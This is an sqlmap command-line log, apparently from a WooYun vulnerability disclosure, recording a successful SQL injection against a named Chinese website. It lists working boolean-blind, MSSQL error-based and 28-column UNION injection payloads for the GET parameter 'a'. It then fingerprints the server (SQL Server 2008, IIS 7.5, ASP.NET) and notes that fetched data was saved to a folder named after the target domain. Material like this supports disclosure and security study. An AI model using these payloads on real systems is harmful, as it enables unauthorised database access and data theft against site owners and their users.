 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: a
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=53 AND 6316=6316

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: a=53 AND 4125=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(121)+CHAR(103)+CH
AR(58)+(SELECT (CASE WHEN (4125=4125) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(107)+CHAR(109)+CHAR(101)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 28 columns
    Payload: a=-5708 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(97)+CH
AR(121)+CHAR(103)+CHAR(58)+CHAR(115)+CHAR(115)+CHAR(122)+CHAR(79)+CHAR(80)+CHAR(
76)+CHAR(114)+CHAR(104)+CHAR(82)+CHAR(101)+CHAR(58)+CHAR(107)+CHAR(109)+CHAR(101
)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
---
[18:29:25] [INFO] testing Microsoft SQL Server
[18:29:26] [INFO] confirming Microsoft SQL Server
[18:29:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:29:26] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 19 times
[18:29:26] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:29:26] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.iyoungsh.com'

[*] shutting down at 18:29:26
www.wooyun.org